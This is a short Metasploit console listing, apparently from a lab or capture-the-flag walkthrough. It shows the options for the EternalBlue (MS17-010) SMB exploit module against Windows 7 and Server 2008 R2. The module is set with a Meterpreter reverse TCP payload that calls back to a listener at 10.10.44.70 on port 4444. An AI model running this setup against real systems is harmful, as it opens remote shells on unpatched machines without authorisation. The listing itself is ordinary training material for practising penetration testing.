 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs